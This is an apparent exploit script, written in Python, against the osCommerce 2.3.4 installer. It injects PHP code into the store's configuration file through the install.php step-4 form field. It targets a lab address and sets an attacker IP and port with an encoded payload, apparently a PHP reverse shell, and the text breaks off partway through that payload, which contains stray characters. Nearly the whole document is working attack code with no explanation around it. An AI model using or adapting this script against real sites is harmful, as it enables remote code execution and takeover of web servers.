 import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://10.10.53.170:8080/oscommerce-2.3.4/catalog/"
target_url = "http://10.10.53.170:8080/oscommerce-2.3.4/catalog/install/install.php?step=4"
data = {
'DIR_FS_DOCUMENT_ROOT': './'
}
# the payload will be injected into the configuration file via this code
# '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
# so the format for the exploit will be: '); PAYLOAD; /*
payload = '\');'
payload += '$ip   = "10.9.6.90";'
payload += '$port = "1234"; '
payload += '$payload =
"7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmAyQlDtRIaQGKMjXUoxZGWentbq1gpCChGgggVFWcoIFhpL7wwVb2ABT33oN6uDm-
9dtw+g4cgYrAMAoQEd1ZPopwG1lai2v13dDI59s27M2/W/TX4zhwru9Qi9jem/4fTfbwKt54cB/mPZagIA5n+QlxCT5PnaOfm7BWH/-
cn37UJ7Xv7fxev+z/srjvOF5/7a59rccu7/-
wTD4enitmvtzFxhprXWZ0rHvn3Z0jVw8CQCEVZbgBwCIACBhqQ5A47ZBfeQSHAxSZYNa1EDYRIIDY6p7xKZBNRdrZFDKdsWhgWF7TTaW3gQTrZJAUYHC
a2R+nP2XDqFfFHbPzabyoKHbB406JcRj/qVH/-
afPHd5GLfBPH+njrX2ngFeBChqqmU0N72r53JM4H57U07gevzjnkADXhlVj5kNEHeokIzlhdpJDK3wuc0tWtFJwiNpzWUvk7bJbXOjmyE7+CAcGXj4Vc
iFd4×8IC613I+0IoWFOh0qxjnLUgAYYnLcL3N+W/tCi8ggKXCq2vwNK6+8ilmiaHKSPZXdKrq1+0tVHkyV/tH1O2/-
FHtxVgHmccSpoZa5ZCO9O3V3P6aoKyn/n69K535eDrNc9UQfmDw6aqiuNFx0×ctZ+zBD7SOT9oXWA5kvfUqcLxkjF2Ejy49W7jc/-
skP6dOM0oxFIfzI6qbehMItaYb8E3U/-